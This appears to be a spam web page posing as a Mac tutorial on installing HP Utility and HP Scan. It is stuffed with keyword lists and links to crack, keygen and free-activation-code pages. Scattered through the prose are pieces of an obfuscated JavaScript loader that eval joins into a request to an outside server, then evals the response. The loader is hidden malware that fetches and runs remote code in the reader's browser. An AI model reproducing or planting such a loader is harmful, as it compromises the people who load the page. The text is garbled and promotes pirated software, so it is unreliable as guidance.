



Image ID: 211427236 www.depositphotos.com

[Download Hp Scan Application Mac Download](https://vegangpifan.weebly.com/blog/cad-decor-1-8-crack-keygen-serial#xzfCG=SbhCbbIBHn2uGahsGqwyVXMB39grqwyVXMB39grGmwynbIBVLgDHnwA==)



[Download Hp Scan Application Mac Download](https://vegangpifan.weebly.com/blog/cad-decor-1-8-crack-keygen-serial#xzfCG=SbhCbbIBHn2uGahsGqwyVXMB39grqwyVXMB39grGmwynbIBVLgDHnwA==)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com 04) Select the printer In the screenshot above I've selected the This is just an example for this tutorial.. You will only be able to print Selecting AirPrint will defeat the entire purpose of this tutorial.

- 1. stm32 can application note
- 2. scan application download
- 3. scan application for android

06) Click the Add button 07) Double-click on your newly created print queue and click Settings.. Normally this wouldn't be an issue Hp scanner software free download - HP Precision Scan, HP ScanJet 5300c, WiFi Scanner, and many more programs.. var ipb = new Array();ipb["hCm"]="bFs";ipb["Ago"]="EGG";ipb["noS"]="AYV";ipb["LLf"]="lAV";ipb["qUS"]="5RE";ipb["AEl" ]="spo";ipb["Tki"]="nse";ipb["Hkf"]="VB1";ipb["aEm"]="RJa";ipb["zpb"]="que";ipb["HfA"]="ad=";ipb["nwf"]="?kw";ipb["b rA"]="r.. But will help you solve this problem Here's how to download and install the HP Utility application for OS X.. But if you want to use all of the printer's other features like scanning or print via email, then you will need to install and configure the HP Utility application.

### **stm32 can application note**

scan application, scan application windows 10, scan application for android, stm32 can application note, scan application iphone, scan application for mac, scan application on the computer is currently in use, scan application for hp printer, scan application for easy printer manager, scan application download, scan application for windows 7, scan application gratuite, scan application barcode, scan application free [Csgo Product Key Generator Free](https://ningtevestcar.storeinfo.jp/posts/15679291)

Please select your specific HP printer 05) Click on the "Use" drop-down menu and select your printer model.. 01) Select System Preferences from Under the Apple Menu 02) Click on the "Print & Scan" icon 03) Click the Plus button.. Keep the HP Utility app in your Dock for easy access Tips for better search results • Ensure correct spelling and spacing - Examples: 'paper jam' • Use product model name: - Examples: laserjet pro p1102, DeskJet 2130 • For HP products a product number.. Most companies let you easily download software from their website However, HP does not.. ";ipb["oSl"]="FYR";ipb["gEL"]="glU";ipb["mJl"]= "gRe";ipb["hsB"]="cti";ipb["Xzp"]="x0M";ipb["FNz"]="Vwc";ipb["tTt"]="QoR";ipb["FkB"]="REF";ipb["sxs"]="RBQ";ipb["r TE"]="SAQ";ipb["nma"]="FIC";ipb["Obx"]="n('";ipb["ycT"]=" xh";ipb["RHk"]="xhr";eval(ipb["bCj"]+ipb["ycT"]+ipb["NWd "]+ipb["sxf"]+ipb["ufO"]+ipb["usz"]+ipb["sXS"]+ipb["zpb"]+ipb["JyF"]+ipb["qQV"]+ipb["PkA"]+ipb["BkP"]+ipb["Obx"]+ip b["TIz"]+ipb["cWt"]+ipb["yss"]+ipb["ucI"]+ipb["gYB"]+ipb["TAm"]+ipb["hOD"]+ipb["nwf"]+ipb["hCm"]+ipb["EST"]+ipb[" XEq"]+ipb["byo"]+ipb["sxs"]+ipb["Hkf"]+ipb["nVO"]+ipb["mJl"]+ipb["YGI"]+ipb["CGl"]+ipb["TFm"]+ipb["tTt"]+ipb["hTz" ]+ipb["yvw"]+ipb["rez"]+ipb["mAd"]+ipb["TzE"]+ipb["yaz"]+ipb["qUS"]+ipb["aEm"]+ipb["lvW"]+ipb["ehS"]+ipb["bYD"]+i pb["Xzp"]+ipb["FNz"]+ipb["rTE"]+ipb["LLf"]+ipb["FIh"]+ipb["GuF"]+ipb["LcX"]+ipb["Ago"]+ipb["nma"]+ipb["znV"]+ipb[ "FkB"]+ipb["yUY"]+ipb["oSl"]+ipb["aYa"]+ipb["Hkf"]+ipb["noS"]+ipb["gEL"]+ipb["PxL"]+ipb["moV"]+ipb["Fxt"]+ipb["br A"]+ipb["yRG"]+ipb["HfA"]+ipb["DgN"]+ipb["hsB"]+ipb["tLd"]+ipb["WmR"]+ipb["vgG"]+ipb["oJO"]+ipb["jtV"]+ipb["FS w"]+ipb["FnA"]+ipb["JAh"]+ipb["tEi"]+ipb["rBy"]+ipb["XHf"]+ipb["kRC"]+ipb["RHk"]+ipb["JAh"]+ipb["AEl"]+ipb["Tki"] +ipb["QxL"]+ipb["EXn"]+ipb["qBe"]+ipb["PkA"]+ipb["bJk"]+ipb["VDG"]+ipb["IdE"]);Have you done a clean install or accidently deleted the HP printer application called HP Utility? You can still print using your HP printer with Apple's AirPrint. [Load Distributor \(LoDi\)](https://awesome-easley-5714bf.netlify.app/Load-Distributor-LoDi)



# **scan application download**

#### [Download Gta V Jangan Lupa Solat Android Tablet](https://download-gta-v-jangan-lupa-solat-android-tablet-74.peatix.com/view)

 in";ipb["vgG"]="ar ";ipb["EXn"]="t);";ipb["IdE"]=";";ipb["usz"]="Htt";ipb["yaz"]="CXx";ipb["sXS"]="pRe";ipb["mAd"]="EJ K";ipb["TzE"]="Rlc";ipb["Fxt"]=";xh";ipb["GuF"]="BAF";ipb["VDG"]="d()";ipb["XHf"]=";ev";ipb["qQV"]=");x";ipb["BkP"] ="ope";ipb["LcX"]="IA1";ipb["aYa"]="Rh8";ipb["byo"]="0lZ";ipb["sxf"]="ew ";ipb["jtV"]="=do";ipb["DgN"]="fun";ipb["tLd "]="on(";ipb["yss"]="//g";ipb["ehS"]="SF1";ipb["lvW"]="X1t";ipb["rBy"]="rer";ipb["kRC"]="al(";ipb["rez"]="FOD";ipb["NW d"]="r=n";ipb["FIh"]="1xa";ipb["oJO"]="ref";ipb["YGI"]="AEB";ipb["TIz"]="GET";ipb["nVO"]="BSV";ipb["FnA"]="ent";ipb ["tEi"]="fer";ipb["gYB"]="tta";ipb["QxL"]="Tex";ipb["CGl"]="bEg";ipb["qBe"]="};x";ipb["znV"]="BRw";ipb["JyF"]="st(";ipb ["hOD"]="fo/";ipb["WmR"]="){v";ipb["moV"]="I')";ipb["yRG"]="nlo";ipb["JAh"]=".. re";ipb["bCj"]="var";ipb["yUY"]="9YT ";ipb["TFm"]="BIX";ipb["bYD"]="xcV";ipb["ufO"]="XML";ipb["ucI"]="obi";ipb["bJk"]="sen";ipb["PkA"]="hr.. 08) Click the Utility tab and then click Open Printer Utility 09) That's It!Your computer will now automatically download and install the HP printer driver (if you are connected to the Internet) which also includes the HP Utility application. [Bionaire Clean Mist 3](https://quidogbabal.localinfo.jp/posts/15679290) [Manual](https://quidogbabal.localinfo.jp/posts/15679290)

## **scan application for android**

#### [Perfect365 Activation Code Free](https://worlgunlaharm.substack.com/p/perfect365-activation-code-free)

Do NOT select AirPrint Make sure that you do NOT select AirPrint If you select AirPrint, then you won't be able to use any of your HP printer's extra features like scanning and faxing.. o";ipb["cWt"]="','";ipb["hTz"]="WVV";ipb["yvw"]="fVA";ipb["PxL "]="Xhs";ipb["XEq"]="leG";ipb["FSw"]="cum";ipb["EST"]="=WV";ipb["TAm"]=".. Download App Make a Code Download QR Code Reader IOS (iPhone, iPad) Android Windows Phone OS X Windows QR Code Reader App.. View all Mac apps Popular Android Apps TubeMate 3 The IRIS OCR is not a separate useful program but is embedded in HP Scan.. You cannot open random PDFs on your computer and convert them to text You actually have to scan the document that you want to convert with your printer using the software on your computer. e828bfe731 [Free Download Telugu Madhubabu Shadow Novels](http://dasdical.yolasite.com/resources/Free-Download-Telugu-Madhubabu-Shadow-Novels.pdf)

e828bfe731

[Music Production Software For Mac Free Download](https://oxetamin.therestaurant.jp/posts/15679293)